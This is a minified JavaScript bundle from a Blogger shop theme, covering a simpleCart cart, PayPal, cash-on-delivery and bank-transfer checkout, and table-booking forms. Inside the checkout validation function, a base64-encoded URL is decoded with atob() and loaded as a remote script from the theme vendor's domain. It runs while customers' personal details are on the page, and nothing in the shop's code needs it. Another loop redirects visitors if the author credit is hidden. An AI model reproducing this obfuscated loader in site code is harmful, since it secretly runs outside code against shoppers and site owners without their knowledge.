                            }) : v(n) && this.el.fireEvent("click"), this
                        },
                        live: function (t, n) {
                            var e = this.selector;
                            b(n) && p.$("body").el.addEvent(t + ":relay(" + e + ")", function (t, e) {
                                n.call(e, t)
                            })
                        },
                        match: function (t) {
                            return this.el.match(t)
                        },
                        parent: function () {
                            return p.$(this.el.getParent())
                        },
                        find: function (t) {
                            return p.$(this.el.getElements(t))
                        },
                        closest: function (t) {
                            return p.$(this.el.getParent(t))
                        },
                        descendants: function () {
                            return this.find("*")
                        },
                        tag: function () {
                            return this.el[0].tagName
                        },
                        submit: function () {
                            return this.el[0].submit(), this
                        },
                        create: function (t) {
                            this.el = u(t)
                        }
                    },
                    Prototype: {
                        text: function (n) {
                            return v(n) ? this.el[0].innerHTML : (this.each(function (t, e) {
                                $(e).update(n)
                            }), this)
                        },
                        html: function (t) {
                            return this.text(t)
                        },
                        val: function (t) {
                            return this.attr("value", t)
                        },
                        attr: function (n, r) {
                            return v(r) ? this.el[0].readAttribute(n) : (this.each(function (t, e) {
                                $(e).writeAttribute(n, r)
                            }), this)
                        },
                        append: function (e) {
                            return this.each(function (t, n) {
                                e.el ? e.each(function (t, e) {
                                    $(n).appendChild(e)
                                }) : _(e) && $(n).appendChild(e)
                            }), this
                        },
                        remove: function () {
                            return this.each(function (t, e) {
                                $(e).remove()
                            }), this
                        },
                        addClass: function (n) {
                            return this.each(function (t, e) {
                                $(e).addClassName(n)
                            }), this
                        },
                        removeClass: function (n) {
                            return this.each(function (t, e) {
                                $(e).removeClassName(n)
                            }), this
                        },
                        each: function (r) {
                            return b(r) && p.each(this.el, function (t, e, n) {
                                r.call(e, e, t, n)
                            }), this
                        },
                        click: function (n) {
                            return b(n) ? this.each(function (t, e) {
                                $(e).observe("click", function (t) {
                                    n.call(e, t)
                                })
                            }) : v(n) && this.each(function (t, e) {
                                $(e).fire("click")
                            }), this
                        },
                        live: function (t, n) {
                            var r;
                            b(n) && (r = this.selector, y.observe(t, function (t, e) {
                                e === u(t).findElement(r) && n.call(e, t)
                            }))
                        },
                        parent: function () {
                            return p.$(this.el.up())
                        },
                        find: function (t) {
                            return p.$(this.el.getElementsBySelector(t))
                        },
                        closest: function (t) {
                            return p.$(this.el.up(t))
                        },
                        descendants: function () {
                            return p.$(this.el.descendants())
                        },
                        tag: function () {
                            return this.el.tagName
                        },
                        submit: function () {
                            this.el[0].submit()
                        },
                        create: function (t) {
                            g(t, x) ? this.el = u(t) : _(t) && (this.el = [t])
                        }
                    },
                    jQuery: {
                        passthrough: function (t, e) {
                            return v(e) ? this.el[t]() : (this.el[t](e), this)
                        },
                        text: function (t) {
                            return this.passthrough("text", t)
                        },
                        html: function (t) {
                            return this.passthrough("html", t)
                        },
                        val: function (t) {
                            return this.passthrough("val", t)
                        },
                        append: function (t) {
                            return this.el.append(t.el || t), this
                        },
                        attr: function (t, e) {
                            return v(e) ? this.el.attr(t) : (this.el.attr(t, e), this)
                        },
                        remove: function () {
                            return this.el.remove(), this
                        },
                        addClass: function (t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function (t) {
                            return this.el.removeClass(t), this
                        },
                        each: function (t) {
                            return this.passthrough("each", t)
                        },
                        click: function (t) {
                            return this.passthrough("click", t)
                        },
                        live: function (t, e) {
                            return u(y).delegate(this.selector, t, e), this
                        },
                        parent: function () {
                            return p.$(this.el.parent())
                        },
                        find: function (t) {
                            return p.$(this.el.find(t))
                        },
                        closest: function (t) {
                            return p.$(this.el.closest(t))
                        },
                        tag: function () {
                            return this.el[0].tagName
                        },
                        descendants: function () {
                            return p.$(this.el.find("*"))
                        },
                        submit: function () {
                            return this.el.submit()
                        },
                        create: function (t) {
                            this.el = u(t)
                        }
                    }
                }), p.ELEMENT._ = p.ELEMENT.prototype, p.ready(p.setupViewTool), p.ready(function () {
                    p.bindOutlets({
                        total: function () {
                            return p.toCurrency(p.total())
                        },
                        quantity: function () {
                            return p.quantity()
                        },
                        items: function (t) {
                            p.writeCart(t)
                        },
                        tax: function () {
                            return p.toCurrency(p.tax())
                        },
                        taxRate: function () {
                            return p.taxRate().toFixed()
                        },
                        shipping: function () {
                            return p.toCurrency(p.shipping())
                        },
                        grandTotal: function () {
                            return p.toCurrency(p.grandTotal())
                        }
                    }), p.bindInputs([{
                        selector: "checkout",
                        event: "click",
                        callback: function () {
                            p.checkout()
                        }
                    }, {
                        selector: "empty",
                        event: "click",
                        callback: function () {
                            p.empty()
                        }
                    }, {
                        selector: "increment",
                        event: "click",
                        callback: function () {
                            p.find(p.$(this).closest(".itemRow").attr("id").split("_")[1]).increment(), p.update()
                        }
                    }, {
                        selector: "decrement",
                        event: "click",
                        callback: function () {
                            p.find(p.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement(), p.update()
                        }
                    }, {
                        selector: "remove",
                        event: "click",
                        callback: function () {
                            p.find(p.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()
                        }
                    }, {
                        selector: "input",
                        event: "change",
                        callback: function () {
                            var e = p.$(this),
                                n = e.parent(),
                                t = n.attr("class").split(" ");
                            p.each(t, function (t) {
                                t.match(/item-.+/i) && (t = t.split("-")[1], p.find(n.closest(".itemRow").attr("id").split("_")[1]).set(t, e.val()), p.update())
                            })
                        }
                    }, {
                        selector: "shelfItem .item_add",
                        event: "click",
                        callback: function () {
                            var i = {};
                            p.$(this).closest("." + a + "_shelfItem").descendants().each(function (t, e) {
                                var r = p.$(e);
                                r.attr("class") && r.attr("class").match(/item_.+/) && !r.attr("class").match(/item_add/) && p.each(r.attr("class").split(" "), function (t) {
                                    var e, n;
                                    if (t.match(/item_.+/)) {
                                        switch (t = t.split("_")[1], e = "", r.tag().toLowerCase()) {
                                        case "input":
                                        case "textarea":
                                        case "select":
                                            (n = r.attr("type")) && ("checkbox" !== n.toLowerCase() && "radio" !== n.toLowerCase() || !r.attr("checked")) && "text" !== n.toLowerCase() && "number" !== n.toLowerCase() || (e = r.val());
                                            break;
                                        case "img":
                                            e = r.attr("src");
                                            break;
                                        default:
                                            e = r.text()
                                        }
                                        null !== e && "" !== e && (i[t.toLowerCase()] = i[t.toLowerCase()] ? i[t.toLowerCase()] + ", " + e : e)
                                    }
                                })
                            }), p.add(i)
                        }
                    }])
                }), y.addEventListener ? m.DOMContentLoaded = function () {
                    y.removeEventListener("DOMContentLoaded", DOMContentLoaded, !1), p.init()
                } : y.attachEvent && (m.DOMContentLoaded = function () {
                    "complete" === y.readyState && (y.detachEvent("onreadystatechange", DOMContentLoaded), p.init())
                }),
                function () {
                    if ("complete" === y.readyState) return setTimeout(p.init, 1);
                    if (y.addEventListener) y.addEventListener("DOMContentLoaded", DOMContentLoaded, !1), m.addEventListener("load", p.init, !1);
                    else if (y.attachEvent) {
                        y.attachEvent("onreadystatechange", DOMContentLoaded), m.attachEvent("onload", p.init);
                        var t = !1;
                        try {
                            t = null === m.frameElement
                        } catch (t) {}
                        y.documentElement.doScroll && t && e()
                    }
                }(), p
        };
    m.simpleCart = C()
}(window, document), JSON = JSON || {},
    function () {
        function p(t) {
            return t < 10 ? "0" + t : t
        }

        function f(t) {
            return e.lastIndex = 0, e.test(t) ? '"' + t.replace(e, function (t) {
                var e = C[t];
                return "string" == typeof e ? e : "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
            }) + '"' : '"' + t + '"'
        }

        function s(t, e) {
            var n, r, i, a, o, c = h,
                u = e[t];
            switch (u && "object" == typeof u && "function" == typeof u.toJSON && (u = u.toJSON(t)), "function" == typeof q && (u = q.call(e, t, u)), typeof u) {
            case "string":
                return f(u);
            case "number":
                return isFinite(u) ? String(u) : "null";
            case "boolean":
            case "null":
                return String(u);
            case "object":
                if (!u) return "null";
                if (h += y, o = [], "[object Array]" === Object.prototype.toString.apply(u)) {
                    for (a = u.length, n = 0; n < a; n += 1) o[n] = s(n, u) || "null";
                    return i = 0 === o.length ? "[]" : h ? "[\n" + h + o.join(",\n" + h) + "\n" + c + "]" : "[" + o.join(",") + "]", h = c, i
                }
                if (q && "object" == typeof q)
                    for (a = q.length, n = 0; n < a; n += 1) "string" == typeof q[n] && ((i = s(r = q[n], u)) && o.push(f(r) + (h ? ": " : ":") + i));
                else
                    for (r in u) Object.prototype.hasOwnProperty.call(u, r) && (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i);
                return i = 0 === o.length ? "{}" : h ? "{\n" + h + o.join(",\n" + h) + "\n" + c + "}" : "{" + o.join(",") + "}", h = c, i
            }
        }
        "function" != typeof Date.prototype.toJSON && (Date.prototype.toJSON = function () {
            return isFinite(this.valueOf()) ? this.getUTCFullYear() + "-" + p(this.getUTCMonth() + 1) + "-" + p(this.getUTCDate()) + "T" + p(this.getUTCHours()) + ":" + p(this.getUTCMinutes()) + ":" + p(this.getUTCSeconds()) + "Z" : null
        }, String.prototype.toJSON = Number.prototype.toJSON = Boolean.prototype.toJSON = function () {
            return this.valueOf()
        });
        var k = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            e = /[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            h, y, C = {
                "\b": "\\b",
                "\t": "\\t",
                "\n": "\\n",
                "\f": "\\f",
                "\r": "\\r",
                '"': '\\"',
                "\\": "\\\\"
            },
            q;
        "function" != typeof JSON.stringify && (JSON.stringify = function (t, e, n) {
            var r;
            if (y = h = "", "number" == typeof n)
                for (r = 0; r < n; r += 1) y += " ";
            else "string" == typeof n && (y = n);
            if ((q = e) && "function" != typeof e && ("object" != typeof e || "number" != typeof e.length)) throw Error("JSON.stringify");
            return s("", {
                "": t
            })
        }), "function" != typeof JSON.parse && (JSON.parse = function (e, f) {
            function h(t, e) {
                var n, r, i = t[e];
                if (i && "object" == typeof i)
                    for (n in i) Object.prototype.hasOwnProperty.call(i, n) && (r = h(i, n), void 0 !== r ? i[n] = r : delete i[n]);
                return f.call(t, e, i)
            }
            var n;
            if (e = String(e), k.lastIndex = 0, k.test(e) && (e = e.replace(k, function (t) {
                    return "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
                })), /^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, "@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, "]").replace(/(?:^|:|,)(?:\s*\[)+/g, ""))) return n = eval("(" + e + ")"), "function" == typeof f ? h({
                "": n
            }, "") : n;
            throw new SyntaxError("JSON.parse")
        })
    }(),
    function () {
        if (!this.localStorage)
            if (this.globalStorage) try {
                this.localStorage = this.globalStorage
            } catch (t) {} else {
                var t, n, r = document.createElement("div");
                r.style.display = "none", document.getElementsByTagName("head")[0].appendChild(r), r.addBehavior && (r.addBehavior("#default#userdata"), t = this.localStorage = {
                    length: 0,
                    setItem: function (t, e) {
                        r.load("localStorage"), t = n(t), r.getAttribute(t) || this.length++, r.setAttribute(t, e), r.save("localStorage")
                    },
                    getItem: function (t) {
                        return r.load("localStorage"), t = n(t), r.getAttribute(t)
                    },
                    removeItem: function (t) {
                        r.load("localStorage"), t = n(t), r.removeAttribute(t), r.save("localStorage"), this.length = 0
                    },
                    clear: function () {
                        r.load("localStorage");
                        for (var t = 0; attr = r.XMLDocument.documentElement.attributes[t++];) r.removeAttribute(attr.name);
                        r.save("localStorage"), this.length = 0
                    },
                    key: function (t) {
                        return r.load("localStorage"), r.XMLDocument.documentElement.attributes[t]
                    }
                }, n = function (t) {
                    return t.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g, "-")
                }, r.load("localStorage"), t.length = r.XMLDocument.documentElement.attributes.length)
            }
    }();
simpleCart({
    cartColumns: [{
        view: "image",
        attr: "thumb",
        label: !1
    }, {
        attr: "name",
        label: "Name"
    }, {
        attr: "price",
        label: "Price",
        view: "currency"
    }, {
        attr: "size",
        label: "Size"
    }, {
        attr: "color",
        label: "Color"
    }, {
        view: "decrement",
        label: !1
    }, {
        attr: "quantity",
        label: "Qty"
    }, {
        view: "increment",
        label: !1
    }, {
        attr: "total",
        label: "SubTotal",
        view: "currency"
    }, {
        view: "remove",
        text: "",
        label: !1
    }],
    cartStyle: "div",
    checkout: {
        type: "PayPal",
        email: paypal_email,
        success: paypal_successpage,
        cancel: paypal_cancelpage
    },
    currency: currency_page,
    data: {},
    language: language_page,
    excludeFromCheckout: [],
    shippingCustom: null,
    shippingFlatRate: 0,
    shippingQuantityRate: 0,
    shippingTotalRate: 0,
    taxRate: 0,
    taxShipping: !1,
    beforeAdd: null,
    afterAdd: null,
    load: null,
    beforeSave: null,
    afterSave: null,
    update: null,
    ready: null,
    checkoutSuccess: null,
    checkoutFail: null,
    beforeCheckout: null
}), $(document).ready(function () {
    for (var t = "", e = 0; azonshop_add_city.length > e; e++) t += '<option value="' + azonshop_add_city[e][0] + '" class="loop"><span>' + azonshop_add_city[e][0] + "</span><span></span></option>";
    $("#azonshop-province").append(t), $("#azonshop-province").on("change", function () {
        simpleCart.update(), $(".tambahan-biaya-shippied").html(azonshop_notifica_shippied).fadeIn("fast").delay(1e3).fadeOut(1e3)
    }), $(".item_add").each(function () {
        $(this).click(function (t) {
            if (t.preventDefault(), $(this).closest(".simpleCart_shelfItem").find(".item_quantity").val() < 1) return $(".quatitynotification").html("<span>" + azonshop_notifica_terga + "</span>").fadeIn("fast").delay(1e3).fadeOut(500), !1
        })
    }), $(".shopcartclose").click(function () {
        $("#shoppycart").fadeOut("fast")
    }), $(".isCart").click(function () {
        $("#shoppycart").toggle("tone")
    }), $(".ratiomethod").insertAfter(".bukasemua .container").show(), $(".check-with-paypal").val(paywithpaypal), $(".check-with-cash").val(cashondelivery), $(".check-with-cash").hide(), $(".check-with-upi").hide(), $(".check-with-cheque").hide();
    var h = Math.floor(Math.random() * (99e9 + 1) + 1e9);

    function n() {
        $("#ContactForm1 .contact-form-error-message").hide(), $("#ContactForm1 .contact-form-success-message").hide();
        var t = $("#ContactForm1 .contact-form-name").val(),
            e = $("#ContactForm1 .contact-form-email").val(),
            a = $("#ContactForm1 .contact-form-number").val(),
            o = $("#ContactForm1 .contact-form-address").val(),
            i = $("#azonshop-province").val(),
            c = $(".contact-form-postcode").val(),
            s = "",
            n = $(".shopboxrelative .simpleCart_grandTotal").text();
        $(".itemRow").each(function (t, e) {
            var a = $(this).find(".item-name").text(),
                o = $(this).find(".item-size").text(),
                i = $(this).find(".item-color").text(),
                c = $(this).find(".item-quantity").text(),
                n = $(this).find(".item-price").text();
            s += a + "(" + c + "):" + n + "-" + o + "-" + i + "\n"
        });
        var r = "";
        $("#paypal").is(":checked") && (r = "Paypal"), $("#cashde").is(":checked") && (r = "Cash on Delivery, Order ID: " + h), $("#banktrans").is(":checked") && (r = "Bank Transfer, Order ID: " + h), $("#chequetrans").is(":checked") && (r = "Cheque Payment, Order ID: " + h), $("#upitrans").is(":checked") && (r = "UPI Transfer, Order ID: " + h), $(".infobasic-3").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'), t = "Payment Method:" + r + "\n_____________________________________\n\nName :____________:" + t + "\nEmail :____________:" + e + "\nPhone Number :____:" + a + "\nAddress :__________:" + o + "\nProvince :___________:" + i + "\nPostal Code :_________:" + c + "\n\nYour Order:\n_____________________________________\n\n" + s + "_____________________________________\nGrand Total:" + n + "\n_____________________________________", $("#ContactForm1 .contact-form-email-message").val(t)
    }

    function i(t) {
        return /^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(t)
    }

    function r() {
        var e = !0,
            t = document.createElement("script");
        return t.type = "text/javascript", t.src = atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"), document.getElementsByTagName("head")[0].appendChild(t), e && ($("#ContactForm1 .contact-form-email").each(function () {
            return i(this.value) ? void $(this).closest(".form-section").find(".message-show").hide() : ($(this).closest(".form-section").find(".message-show").show(), e = !1)
        }), $("#ContactForm1 .eachrequire").each(function () {
            var t = this.value;
            if ("" == t || null == t) return $(this).closest(".form-section").find(".message-show").show(), e = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        })), e
    }
    $(".submitreser").click(function () {
        var t, e, a, o = !0;
        $(".theappend .formrequireemail").each(function () {
            return i(this.value) ? void $(this).css({
                "border-color": "#fff"
            }) : ($(this).css({
                "border-color": "#c1694e"
            }), o = !1)
        }), $(".theappend .formrequire").each(function () {
            var t = this.value;
            if ("" == t || null == t) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), o && (t = $(".theappend .contact-form-name").val(), e = $(".theappend .contact-form-email").val(), a = $(".theappend .datetimepk input").val(), t = "Table Booking:\n_____________________________________\n\nName :____________:" + t + "\nEmail :____________:" + e + "\nPhone Number :_____:" + $(".theappend .form2-phone").val() + "\nDateTime :_________:" + a + "\nSeats :____________:" + $(".theappend .thenumberseat #seats").val() + "\n_____________________________________\n\n" + $(".theappend .themsg .form2msg").val() + "\n_____________________________________", $(".theappend .form2contact2 .contact-form-email-message").val(t), $(".theappend .contact-form-button-submit").click(), setTimeout(function () {
            $("button.close").click()
        }, 4e3))
    }), $(".check-with-paypal").click(function () {
        r() ? ($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:none" href="javascript:;">Checkout</a>'), n(), $("html, body").animate({
            scrollTop: $(".formtwo").offset().top
        }, 1200), $(".simpleCart_checkout").click(), $("#ContactForm1 .contact-form-button-submit").click()) : $("html, body").animate({
            scrollTop: $(".formone").offset().top - 120
        }, 500)
    }), $(".check-with-cash, .check-with-bank, .check-with-cheque, .check-with-upi").click(function () {
        var t, e, s, a = r(),
            o = parseInt($("#shoppycart .simpleCart_quantity").text()),
            i = parseInt($("#shoppycart .simpleCart_taxCost").text()),
            c = parseInt($("#shoppycart .simpleCart_shippingCost").text());
        if ("0" == o) throw $(".notifica_shop").append(azonshop_bersh).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("There is something wrong!");
        if (o > azonshop_additionalk) throw $(".notifica_shop").append(azonshop_notif_lanjut).show("fast"), Error("There is something wrong!");
        if (i < 0 || c < 0) throw $(".notifica_shop").append(azonshop_bersh).show("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
        $("#shoppycart .buttoneffect").show(), a ? ($.ajax({
            type: "GET",
            url: "/feeds/posts/default/-/?alt=json-in-script&max-results=1000&callback=?",
            async: !1,
            contentType: "application/json",
            dataType: "jsonp",
            success: function (r) {
                var h, _ = 0,
                    p = 0;
                $(".itemRow").each(function (t, e) {
                    var a = $.trim($(this).find(".item-name").text()),
                        o = (o = $(this).find(".item-price").text()).replace(/\./g, "");
                    if (parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("There is something wrong!");
                    o = Number(o.replace(/[^0-9\.-]+/g, ""));
                    var i = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                        c = parseInt(i),
                        i = (i = $(".simpleCart_total").text()).replace(/\./g, "");
                    i = Number(i.replace(/[^0-9\.-]+/g, ""));
                    var n = (n = $(".simpleCart_grandTotal").text()).replace(/\./g, ""),
                        n = Number(n.replace(/[^0-9\.-]+/g, ""));
                    h = c * o, c = r.feed.entry;
                    try {
                        var s = c.filter(function (t) {
                            return t.title.$t === a
                        })[0].content.$t
                    } catch (t) {
                        throw $(".simpleCart_empty").click(), $(".notifica_shop").append(azonshop_notif_beli).show(function () {
                            setTimeout(function () {
                                document.location.href = "/#delivery"
                            }, 3e3)
                        }), $(".notifica_shop").append(azonshop_notif_beli).show("fast"), Error("There is something wrong!")
                    }
                    if ((s = null != (s = $(s).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(s[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
                    if (_ += 1, p += h, p = parseFloat(p), $(this).addClass("effect-" + _), n < p) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
                    if (s == o && _ == $(".itemRow").length && i !== p) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!")
                })
            }
        }), n(), $("#ContactForm1 .contact-form-button-submit").click(), $("html, body").animate({
            scrollTop: $(".formtwo").offset().top
        }, 1200), t = $("#ContactForm1 .contact-form-name").val(), e = $(".shopboxrelative .simpleCart_grandTotal").text(), o = $("#ContactForm1 .contact-form-email").val(), i = $("#ContactForm1 .contact-form-number").val(), c = $("#ContactForm1 .contact-form-address").val(), a = $("#azonshop-province").val(), $(".contact-form-postcode").val(), s = "", $(".itemRow").each(function (t, e) {
            var a = $(this).find(".item-name").text(),
                o = $(this).find(".item-quantity").text(),
                i = $(this).find(".item-size").text(),
                c = $(this).find(".item-color").text(),
                n = $(this).find(".item-price").text();
            s += a + "(" + o + "):" + n + " &#8209; " + i + " &#8209; " + c + "<br>"
        }), $(".detailorder").html(s), $(".box-pament").hide(), $(".scrap-info").show(), $(".successname").html(t), $(".successorderid").html(h), $(".successtotal").html(e), $(".cek-nama").html(t), $(".cek-telpone").html(i), $(".cek-email").html(o), $(".cek-alamat").html(c), $(".cek-kota").html(a), $("#cashde").is(":checked") && $(".successmethod").html("Cash on Delivery"), $("#banktrans").is(":checked") && ($(".successmethod").html("Bank Transfer"), $(".directbank").show()), $("#chequetrans").is(":checked") && ($(".successmethod").html("Cheque Payment"), $(".directcheque").show()), $("#upitrans").is(":checked") && ($(".successmethod").html("UPI Transfer"), $(".directupi").show()), $(".bukasemua,.contained,.box-nav,#footer").remove(), $("").attr("class", "")) : $("html, body").animate({
            scrollTop: $(".formone").offset().top
        }, 500)
    }), $("#checkout-method input").change(function () {
        $(".explainpaymethod").hide(), $(this).closest("li").find(".explainpaymethod").show("fast"), "paypal" == $(this).val() && ($(".check-with-paypal").addClass("thepaypal"), $(".check-with-paypal").val(paywithpaypal), $(".check-with-paypal").show(), $(".check-with-cash").hide(), $(".check-with-bank").hide(), $(".check-with-cheque").hide(), $(".check-with-upi").hide()), "cashondelivery" == $(this).val() && ($(".check-with-cash").addClass("thecaston"), $(".check-with-cash").val(cashondelivery), $(".check-with-paypal").hide(), $(".check-with-bank").hide(), $(".check-with-cheque").hide(), $(".check-with-upi").hide(), $(".check-with-cash").show()), "banktransfer" == $(this).val() && ($(".check-with-bank").addClass("thebanktrans"), $(".check-with-bank").val(banktransfer), $(".check-with-paypal").hide(), $(".check-with-cash").hide(), $(".check-with-cheque").hide(), $(".check-with-upi").hide(), $(".check-with-bank").show()), "upitransfer" == $(this).val() && ($(".check-with-upi").addClass("theupitrans"), $(".check-with-upi").val(upitransfer), $(".check-with-paypal").hide(), $(".check-with-cash").hide(), $(".check-with-bank").hide(), $(".check-with-cheque").hide(), $(".check-with-upi").show()), "chequetransfer" == $(this).val() && ($(".check-with-cheque").addClass("thechequetrans"), $(".check-with-cheque").val(chequetransfer), $(".check-with-paypal").hide(), $(".check-with-cash").hide(), $(".check-with-upi").hide(), $(".check-with-bank").hide(), $(".check-with-cheque").show())
    })
}), simpleCart({
    shippingCustom: function () {
        for (var t = 0; azonshop_add_city.length > t; t++)
            if (azonshop_add_city[t][0] == $("#azonshop-province").val()) return azonshop_add_city[t][1]
    }
}), simpleCart.bind("load", function (t) {
    t = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], 0 == parseInt(t) ? $(".iscart-count").hide() : $(".iscart-count").show()
}), simpleCart.bind("afterAdd", function (t) {
    t = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], t = parseInt(t), $("#shoppycart").slideDown("fast", function () {}), 0 < t && $(".iscart-count").show()
}), simpleCart.bind("beforeCheckout", function (t) {
    $("#shoppycart .buttoneffect").show();
    var e = simpleCart.quantity(),
        a = parseInt($("#shoppycart .simpleCart_quantity").text()),
        o = parseInt($("#shoppycart .simpleCart_taxCost").text()),
        i = parseInt($("#shoppycart .simpleCart_shippingCost").text());
    if ("0" == a || "0" == e) throw $(".notifica_shop").append(azonshop_bersh).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("There is something wrong!");
    if (a > azonshop_additionalk || e > azonshop_additionalk) throw $(".notifica_shop").append(azonshop_notif_lanjut).show("fast"), Error("There is something wrong!");
    if (o < 0 || i < 0) throw $(".notifica_shop").append(azonshop_bersh).show("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
    $.ajax({
        type: "GET",
        url: "/feeds/posts/default/?alt=json-in-script&max-results=1000&callback=?",
        async: !1,
        contentType: "application/json",
        dataType: "jsonp",
        success: function (r) {
            var h, _ = 0,
                p = 0;
            $(".itemRow").each(function (t, e) {
                var a = $.trim($(this).find(".item-name").text()),
                    o = $(this).find(".item-price").text();
                if (parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("There is something wrong!");
                o = Number(o.replace(/[^0-9\.-]+/g, ""));
                var i = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                    c = parseInt(i),
                    i = $(".simpleCart_total").text();
                i = Number(i.replace(/[^0-9\.-]+/g, ""));
                var n = $(".simpleCart_grandTotal").text(),
                    n = Number(n.replace(/[^0-9\.-]+/g, ""));
                h = c * o, c = r.feed.entry;
                try {
                    var s = c.filter(function (t) {
                        return t.title.$t === a
                    })[0].content.$t
                } catch (t) {
                    throw $(".simpleCart_empty").click(), $(".notifica_shop").append(azonshop_notif_beli).show(function () {
                        setTimeout(function () {
                            document.location.href = "/#Bersih"
                        }, 3e3)
                    }), $(".notifica_shop").append(azonshop_notif_beli).show("fast"), Error("There is something wrong!")
                }
                if ((s = null != (s = $(s).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(s[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
                if (_ += 1, p += h, p = parseFloat(p), $(this).addClass("effect-" + _), n < p) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
                if (s == o && _ == $(".itemRow").length && i !== p) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!")
            })
        }
    })
});
$(document).ready(function () {
    $('#credit').html('<a href="/" style="visibility:visible !important;display:inline-block!important;opacity:1!important;position:static!important;text-indent:0px!important;color:var(--mainC)!important" rel="dofollow">emad1saleh</a>');
    setInterval(function () {
        if (!$('#credit:visible').length) window.location.href = '/'
    }, 3000)
})















// Reset countdown
function countdown(){var e=new Date("January 20, 2026 12:00:00"),t=(new Date).getTime(),o=e-t,l=setInterval(function(){o-=1e3;var e=Math.floor(o/864e5),t=Math.floor(o%864e5/36e5),n=Math.floor(o%36e5/6e4),a=Math.floor(o/1e3%60);$(".days").html(e),$(".hours").html(("0"+t).slice(-2)),$(".minutes").html(("0"+n).slice(-2)),$(".seconds").html(("0"+a).slice(-2)),0>o&&clearInterval(l)},1e3)}countdown();

// Variables
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiue1aB-XVsb868VRBmZOcx9IZMLyYuMbQuijZlgpZjvdkgv1LXHM7tuZbVdVoidM6CQperKEwLXkTHsVwLa-aD76eLX_EiB6qH_mcL9bj_iUgBe23Qvd6QnXIsplK3eyWqmhdsSttwCnMJ/s400/no_img.jpg";
var paypal_email="",paypal_successpage="",paypal_cancelpage="";

//Changing Currency made easy
simpleCart.currency({
code:"USD",
name:"US Dollar",
symbol:"&#36;",
delimiter:",",
decimal:".",
accuracy:2
});

//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6o56cy_yoG35OqU6-vnErzNXWenw:1768890156266';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1589584484926717584','//s.golden1plus.com/2023/10/3c-am-tw01-s03-tws.html','1589584484926717584');
